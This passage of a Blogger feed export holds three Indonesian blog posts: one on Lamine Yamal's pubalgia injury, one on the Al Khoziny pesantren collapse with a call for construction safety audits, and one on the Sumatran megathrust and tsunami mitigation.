matang. Ketika tubuh yang sedang tumbuh ini dipaksa menanggung intensitas latihan dan pertandingan profesional yang tinggi (overuse), tekanan kumulatif pada panggul meningkat drastis. Dr. Pedro Luis Ripoll, seorang ahli bedah ortopedi terkemuka, secara khusus menyoroti kasus Yamal, menyatakan bahwa cedera ini dapat menurunkan performanya hingga 50%, membatasi kemampuan shooting dan kelincahan geraknya (Okezone Bola, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Jangka Panjang dan Prosedur Pemulihan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKlaim bahwa Pubalgia adalah \"akhir dari karier\" atau membuat pemain \"tidak akan pernah sembuh 100%\" adalah dramatis, namun berakar dari sifat kronis dan risiko kambuh yang tinggi. Fakta validnya adalah jika tidak ditangani secara menyeluruh, nyeri akan terus muncul dan menghambat performa puncak. Manajemen modern Pubalgia memerlukan protokol konservatif yang ketat: istirahat total, obat anti-inflamasi, dan program fisioterapi korektif yang intensif. Program ini harus berfokus pada penguatan otot inti (core stability) dan pemulihan keseimbangan antara kekuatan otot perut dan fleksibilitas otot adduktor. Intervensi bedah (neurektomi atau perbaikan tendon) hanya disarankan jika terapi konservatif gagal setelah enam bulan (SFIDN, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EContoh Kasus Pemain Profesional Lain yang Terdampak\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi luar trio muda Barcelona, banyak pemain bintang telah menghadapi Pubalgia dan berhasil kembali ke level tertinggi. Lionel Messi sendiri pernah mengalami dua kali Pubalgia di masa remajanya, namun berkat penanganan yang tepat di Barcelona, ia mampu pulih total (Kontan, 2025). Gelandang ikonik seperti Frank Lampard (Chelsea) dan Marco Verratti (PSG) juga diketahui menjalani operasi untuk mengatasi masalah hernia\/pubalgia dan tetap mempertahankan karier level elit mereka selama bertahun-tahun pasca-pemulihan (Guesehat, 2018). Kasus-kasus ini menegaskan bahwa prognosis Pubalgia sebenarnya baik, asalkan klub dan pemain disiplin dalam menjalankan rehabilitasi yang cerdas dan bertahap, menjauhkan mereka dari godaan untuk kembali bermain terlalu cepat.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EGaya Hidup dan Spekulasi di Balik Cedera Lamine Yamal\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi tengah sorotan tajam terhadap Lamine Yamal, tak jarang muncul spekulasi yang mengaitkan gaya hidup sang pemain, termasuk isu mengenai aktivitas di luar lapangan, dengan kemunculan cederanya. Penting untuk digarisbawahi secara medis, bahwa tidak ada bukti klinis atau penelitian ilmiah yang secara langsung menghubungkan gaya hidup personal, seperti aktivitas percintaan, dengan terjadinya Pubalgia. Fokus utama dari etiologi Pubalgia selalu pada faktor biomekanik, beban latihan dan pertandingan yang berlebihan (overload), serta kurangnya waktu pemulihan yang memadai yang memicu ketidakseimbangan otot panggul. Meskipun gaya hidup secara umum (misalnya pola tidur, nutrisi, dan tingkat stres) tentu mempengaruhi kondisi fisik seorang atlet, menyalahkan Pubalgia pada isu spesifik seperti kehidupan pribadi adalah bentuk spekulasi yang tidak berdasar secara medis dan tidak relevan dengan patofisiologi cedera itu sendiri. Analisis harus tetap berpusat pada faktor-faktor fisiologis dan manajemen load atletik yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKesimpulan dan Saran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara ringkas, Pubalgia yang dialami Lamine Yamal dan pemain muda lain seperti Gavi serta Ansu Fati adalah cedera overuse kompleks yang berakar pada ketidakseimbangan biomekanik di area panggul, diperparah oleh beban latihan dan pertandingan yang berlebihan saat tubuh masih dalam masa pertumbuhan cepat. Meskipun prognosisnya baik dengan penanganan yang tepat (seperti yang dibuktikan oleh pemulihan bintang seperti Messi dan Lampard), risiko kekambuhan sangat tinggi jika manajemen pemulihan—terutama pada fase fisioterapi penguatan core stability dan adduktor—dilakukan secara tergesa-gesa atau tidak tuntas. Saran kritis bagi tim medis Barcelona dan klub mana pun yang mengandalkan talenta remaja adalah mengadopsi pendekatan load management yang jauh lebih konservatif, memprioritaskan program pencegahan (pre-habilitasi) yang sistematis untuk memastikan pemain muda tidak hanya kuat secara skill tetapi juga kokoh secara struktur anatomi sebelum dipaksa bersaing di level elit yang menuntut fisik 100%.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EAlonso-Varea, J. A., et al. (2020). Pubalgia in soccer players: A review of the literature. Journal of Sports Medicine. (Konsep patofisiologi umum).\u003C\/li\u003E\u003Cli\u003EGuesehat. (2018, Juni 20). 5 Pesepakbola Dunia yang Pernah Mengalami Hernia. Diperoleh dari https:\/\/www.guesehat.com\/5-pesepak-bola-terkenal-yang-pernah-mengalami-hernia\u003C\/li\u003E\u003Cli\u003EKontan. (2025, Oktober 30). Fakta Baru Cedera Lamine Yamal: Performa Turun 50 Persen, Pernah Dialami Messi. Diperoleh dari https:\/\/sportsetup.kontan.co.id\/news\/fakta-baru-cedera-lamine-yamal-performa-turun-50-persen-pernah-dialami-messi\u003C\/li\u003E\u003Cli\u003EOkezone Bola. (2025, Oktober 29). Masalah di Area Kemaluan, Performa Bintang Barcelona Lamine Yamal Turun 50 Persen!. Diperoleh dari https:\/\/bola.okezone.com\/read\/2025\/10\/29\/46\/3180074\/masalah-di-area-kemaluan-performa-bintang-barcelona-lamine-yamal-turun-50-persen\u003C\/li\u003E\u003Cli\u003ESFIDN. (2025). Sports Hernia: Penyebab, Gejala, dan Cara Mengatasinya. Diperoleh dari https:\/\/www.sfidn.com\/article\/post\/sports-hernia-penyebab-gejala-dan-cara-mengatasinya\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/575622219819128203\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html","title":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s72-w640-h596-c\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-293501395736266673"},"published":{"$t":"2025-10-16T16:03:00.003+07:00"},"updated":{"$t":"2025-10-16T16:09:11.468+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fakta"}],"title":{"type":"text","$t":"Tragedi di Tengah Ilmu: Menguak Kegagalan Konstruksi Ponpes Al Khoziny dan Urgensi Audit Keamanan Fasilitas Pendidikan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ETragedi robohnya bangunan Pondok Pesantren (Ponpes) Al Khoziny di Sidoarjo, yang terjadi pada saat para santri tengah melaksanakan salat, merupakan pukulan telak bagi sektor pendidikan keagamaan dan menjadi cerminan nyata kelemahan pengawasan dan kepatuhan standar konstruksi di Indonesia. Peristiwa nahas pada Senin sore, 29 September 2025, ini segera dikategorikan oleh BNPB sebagai bencana non-alam dengan jumlah korban jiwa terbanyak di tahun tersebut (BNPB, 2025). Sumber-sumber resmi, termasuk Basarnas, pakar teknik sipil, dan laporan media, sepakat bahwa penyebab utama insiden ini adalah kegagalan struktural total yang dipicu oleh proses pembangunan yang tidak sesuai standar teknis. Analisis terhadap insiden ini harus menjadi titik balik bagi pemerintah dan pengelola yayasan untuk memprioritaskan keamanan struktural di lingkungan yang rentan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/s1022\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Tragedi Ponpes Al Khoziny www.guntara.com\" border=\"0\" data-original-height=\"827\" data-original-width=\"1022\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/w640-h518\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg\" title=\"Tragedi Ponpes Al Khoziny www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETragedi Ponpes Al Khoziny\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam tragedi robohnya bangunan Ponpes Al Khoziny di Sidoarjo, total 170 korban berhasil dievakuasi oleh tim gabungan. Dari jumlah tersebut, puluhan santri dilaporkan mengalami luka-luka serius dan membutuhkan perawatan medis. Data korban meninggal dunia yang teridentifikasi mencapai 67 jenazah. Insiden ini dikategorikan sebagai bencana non-alam dengan korban jiwa terbanyak oleh BNPB pada tahun kejadian. Investigasi awal juga mengindikasikan bahwa bangunan tersebut diduga kuat dibangun tanpa Izin Mendirikan Bangunan (IMB) yang valid, yang merupakan pelanggaran fundamental terhadap standar konstruksi dan pengawasan teknis.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPemicu Bencana: Ketidakmampuan Struktur Menahan Beban Pengecoran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EFakta-fakta di lapangan mengarah pada satu kesimpulan: bangunan musala empat lantai tersebut ambruk secara progresif (pancake collapse) karena struktur penyangga—terutama tiang pondasi dan bekisting cor—tidak mampu menahan beban pengecoran akhir di bagian dek paling atas (Radar Sidoarjo, 2025). Pengasuh Ponpes Al Khoziny sendiri membenarkan bahwa insiden terjadi saat pengecoran terakhir sedang berlangsung, dan menduga penopang cor tidak kuat, menyebabkan jebol dan ambruk ke bawah (Sindonews, 2025). Pakar teknik dari Institut Teknologi Sepuluh Nopember (ITS) yang turut menganalisis lokasi setuju bahwa bangunan mengalami kegagalan konstruksi secara menyeluruh. Hal ini diperparah oleh dugaan bahwa bangunan yang awalnya hanya direncanakan satu lantai, kemudian diperluas menjadi tiga lantai dengan tambahan dek, menyebabkan beban yang ditanggung melebihi kapasitas desain awal (detikJatim, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKegagalan Multi-Aspek: Dari IMB hingga Kelalaian Pelaksana\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ETragedi ini menyingkap serangkaian kegagalan multi-aspek dalam rantai konstruksi. Pertama dan yang paling mendasar adalah isu perizinan. Banyak laporan menyebutkan bahwa bangunan musala tersebut diduga tidak memiliki Izin Mendirikan Bangunan (IMB) atau kini dikenal sebagai Persetujuan Bangunan Gedung (PBG) yang valid. Kurangnya IMB berarti pembangunan tidak melalui proses perencanaan dan pengawasan teknis yang diwajibkan oleh undang-undang, menjamin bahwa desain tidak mempertimbangkan faktor keselamatan (engineering structure). Kedua, kelalaian operasional. Proses belajar mengajar tetap berlangsung di lantai bawah, yang saat itu difungsikan sebagai musala, sementara aktivitas pengecoran yang berisiko tinggi dilakukan di lantai atas. Laporan Basarnas menunjukkan bahwa total korban yang dievakuasi mencapai 102 orang, dengan rincian yang sebagian besar terluka dan puluhan lainnya meninggal dunia, menyoroti risiko fatal dari melanjutkan kegiatan di bawah zona konstruksi yang tidak stabil (Tempo, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUrgensi Audit dan Standarisasi Bangunan Pesantren\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPeristiwa Al Khoziny secara tegas menunjukkan perlunya intervensi negara yang masif dan segera terhadap keamanan infrastruktur pendidikan keagamaan. Wakil Gubernur Jawa Timur, menanggapi tragedi ini, menjanjikan audit komprehensif terhadap seluruh 129 pesantren di Sidoarjo untuk memastikan kepatuhan standar keselamatan. Secara nasional, pemerintah melalui Kementerian Agama dituntut untuk memperkuat pengawasan dan memastikan bahwa pembangunan di lingkungan pesantren—yang seringkali bersifat swadaya atau mandiri—tetap memenuhi standar teknis yang ketat (Guntara, 2024). Faktanya, berdasarkan data yang sering diungkap media, mayoritas pesantren di Indonesia disinyalir belum mengantongi izin PBG, menandakan bahwa sekitar 70-80% bangunan pesantren di Indonesia berpotensi berada di bawah pengawasan teknis minimal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELangkah Konkret untuk Menjamin Keselamatan Santri\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESolusi konkret pasca-tragedi ini harus mencakup tiga pilar utama. Pertama, Pemberian Asistensi Teknis Gratis dan Wajib. Pemerintah harus memfasilitasi audit struktural dan konsultasi perencanaan teknis secara gratis bagi semua yayasan pendidikan non-profit, khususnya pesantren. Kedua, Penegakan Hukum Tegas. Penyidikan terhadap kasus Al Khoziny oleh penyidik Ditreskrim Polda Jawa Timur yang menerapkan pasal terkait kelalaian yang mengakibatkan kematian (Pasal 359 dan 360) harus diselesaikan secara transparan untuk memberikan efek jera (YouTube, 2025). Ketiga, Edukasi Risiko dan Keterlibatan Ahli. Pengelola yayasan harus didorong untuk selalu melibatkan ahli teknik sipil bersertifikat sejak tahap perencanaan, bukan hanya sebagai formalitas. Tragedi Al Khoziny adalah peringatan nyata bahwa menganggap keselamatan sebagai \"takdir\" tanpa didahului oleh mitigasi yang berbasis ilmu pengetahuan adalah sebuah kelalaian yang berakibat fatal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETragedi Ponpes Al Khoziny adalah epitome dari krisis pengawasan konstruksi di Indonesia yang menuntut respons lebih dari sekadar belasungkawa. Mengandalkan pembangunan swadaya tanpa audit teknis yang ketat adalah praktik built-in disaster. Oleh karena itu, solusi krusialnya terletak pada implementasi regulasi IMB\/PBG secara non-diskriminatif dan wajib, diikuti dengan audit struktural periodik yang difasilitasi oleh pemerintah daerah, khususnya untuk bangunan yang rentan seperti fasilitas pendidikan dan ibadah. Insiden tragis ini harus menjadi lever untuk mendesak investasi serius dalam edukasi teknik sipil bagi pelaksana di lapangan, memastikan bahwa keselamatan struktural bukan lagi kemewahan, melainkan standar minimum dan hak dasar bagi setiap santri dan warga negara. Kegagalan konstruksi adalah kegagalan sistem, dan hanya dengan reformasi menyeluruh serta pengawasan berbasis keilmuan, kita dapat mengubah duka menjadi benteng pertahanan bagi masa depan.\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/293501395736266673\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/tragedi-di-tengah-ilmu-menguak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/293501395736266673"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/293501395736266673"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/tragedi-di-tengah-ilmu-menguak.html","title":"Tragedi di Tengah Ilmu: Menguak Kegagalan Konstruksi Ponpes Al Khoziny dan Urgensi Audit Keamanan Fasilitas Pendidikan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/s72-w640-h518-c\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-335955655069178824"},"published":{"$t":"2025-10-09T14:39:00.007+07:00"},"updated":{"$t":"2025-10-09T14:40:55.068+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Geologi"}],"title":{"type":"text","$t":"Ancaman Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai Pesisir Barat Sumatera"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPesisir barat Sumatera bukan hanya rumah bagi keindahan alam yang memukau, tetapi juga berada di atas salah satu zona sesar paling aktif di dunia: Zona Subduksi Sunda. Di bawah permukaan laut, lempeng Indo-Australia menunjam di bawah lempeng Eurasia dengan kecepatan sekitar 6-7 cm per tahun (Sieh et al., 2008). Proses geologi ini menciptakan sebuah \"pabrik gempa\" raksasa yang dikenal sebagai megathrust Sumatera, tempat energi tektonik terakumulasi selama puluhan hingga ratusan tahun. Sejarah geologi kawasan ini mencatat serangkaian gempa bumi dahsyat dan tsunami mematikan, menjadikannya salah satu kawasan paling rawan bencana di dunia. Memahami ancaman megathrust bukan lagi sekadar pengetahuan ilmiah, melainkan sebuah prasyarat untuk mitigasi dan keselamatan jutaan jiwa.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/s996\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera www.guntara.com\" border=\"0\" data-original-height=\"950\" data-original-width=\"996\" height=\"610\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/w640-h610\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg\" title=\"Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMegathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EMegathrust Sumatera: Akumulasi Energi dan Celah Kegempaan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EZona megathrust Sumatera membentang ribuan kilometer dari Aceh hingga selatan Jawa, dengan segmen-segmen di lepas pantai Sumatera yang dikenal sangat aktif. Gempa bumi besar seringkali terjadi ketika energi yang terakumulasi di sepanjang batas lempeng ini dilepaskan secara tiba-tiba. Peristiwa paling ikonik adalah Gempa dan Tsunami Aceh 2004 (Mw 9.1-9.3) yang menewaskan lebih dari 230.000 jiwa di 14 negara (Bilham, 2005). Sejak saat itu, serangkaian gempa besar lainnya telah terjadi, seperti gempa Nias 2005 (Mw 8.6) dan gempa Mentawai 2010 (Mw 7.8), yang menunjukkan bahwa proses pelepasan energi masih berlangsung (Subarya et al., 2006).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeskipun aktivitas ini, para ahli geologi mengidentifikasi adanya celah kegempaan (seismic gaps) di beberapa segmen megathrust Sumatera yang belum melepaskan energi secara signifikan dalam waktu yang lama. Salah satu yang paling dikhawatirkan adalah segmen Mentawai, di mana studi paleoseismologi mengindikasikan bahwa wilayah ini memiliki riwayat gempa bumi besar yang berulang setiap sekitar 200-250 tahun. Dengan gempa besar terakhir pada tahun 1797 (Mw 8.8-8.9) dan 1833 (Mw 8.7-8.9), ada kekhawatiran bahwa segmen ini sudah \"matang\" untuk gempa bumi raksasa berikutnya (Natawidjaja et al., 2004).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPotensi Tsunami 'Raksasa' dan Peran Kepulauan Mentawai\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPotensi bahaya utama dari gempa megathrust adalah tsunami raksasa yang dapat ditimbulkannya. Gempa dengan magnitudo di atas 8,0 Mw yang terjadi di bawah laut dapat menyebabkan deformasi dasar laut secara vertikal, memindahkan massa air dalam jumlah besar dan menghasilkan gelombang tsunami yang sangat merusak. Modeling tsunami untuk segmen Mentawai menunjukkan bahwa jika terjadi gempa Mw 8.8, gelombang tsunami dapat mencapai pesisir Kepulauan Mentawai dalam waktu kurang dari 15 menit, dengan ketinggian yang signifikan (BMKG, 2021). Waktu evakuasi yang sangat singkat ini menjadi tantangan besar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKepulauan Mentawai, yang terletak di antara daratan Sumatera dan zona subduksi, berperan ganda. Di satu sisi, kepulauan ini dapat mereduksi sebagian energi tsunami yang menuju daratan utama Sumatera. Namun, di sisi lain, kepulauan ini akan menjadi wilayah pertama yang dihantam, dengan kerentanan tinggi karena topografi datar di beberapa pantainya dan kepadatan penduduk di wilayah pesisir. Studi simulasi menunjukkan bahwa kota-kota besar di pesisir barat Sumatera seperti Padang dapat mengalami dampak tsunami yang signifikan, meskipun dengan waktu tiba yang sedikit lebih lama dibandingkan Mentawai.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMitigasi Bencana: Teknologi, Edukasi, dan Tata Ruang\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EMenghadapi ancaman ini, upaya mitigasi menjadi sangat penting. Indonesia telah berinvestasi dalam sistem peringatan dini tsunami (InaTEWS) yang meliputi sensor seismik, buoy pendeteksi tsunami, dan sistem diseminasi informasi. Namun, teknologi ini harus didukung oleh:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003EEdukasi Masyarakat: Pemahaman tentang tanda-tanda alam tsunami (gempa kuat yang sulit berdiri, surutnya air laut tiba-tiba) dan jalur evakuasi adalah kunci. Simulasi evakuasi rutin dan pembentukan desa tangguh bencana sangat diperlukan.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ETata Ruang Berbasis Bencana: Pembangunan infrastruktur di wilayah pesisir harus mempertimbangkan risiko tsunami, dengan zonasi aman, bangunan tahan gempa, dan jalur evakuasi vertikal (bangunan tinggi yang aman).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPenelitian dan Pemantauan Lanjutan: Pemantauan aktivitas seismik, pergerakan GPS di permukaan, dan studi paleoseismologi perlu terus ditingkatkan untuk memahami siklus gempa megathrust dengan lebih akurat. Data ini krusial untuk kalibrasi sistem peringatan dini.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara keseluruhan, ancaman megathrust di Sumatera adalah realitas geologi yang tidak dapat dihindari. Namun, dengan kombinasi teknologi canggih, edukasi masyarakat yang masif, dan perencanaan tata ruang yang bijaksana, potensi dampak buruk dapat diminimalisir. Kewaspadaan kolektif dan persiapan yang matang adalah satu-satunya benteng pertahanan efektif melawan kekuatan alam yang tak terduga ini.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EReferensi\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EBilham, R. (2005). A most terrible earthquake. Science, 307(5716), 1898-1899.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EBMKG (Badan Meteorologi, Klimatologi, dan Geofisika). (2021). Informasi Potensi Tsunami Sumatra. Jakarta: BMKG.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ENatawidjaja, D. H., Sieh, K., Ward, S. N., Cheng, H., Edwards, R. L., Galetzka, J., \u0026amp; Suwargadi, B. W. (2004). Paleogeodetic records of seismic and aseismic subduction from central Sumatran coral microatolls. Journal of Geophysical Research: Solid Earth, 109(B04306).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESieh, K., Natawidjaja, D., Sageman-Furnas, B., \u0026amp; Herron, M. (2008). The Sunda megathrust and its implications for plate tectonics. AGU Fall Meeting Abstracts, 2008, T11A-1808.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESubarya, C., Chlieh, M., Prawirodirdjo, L., Avouac, J. P., Bock, J., 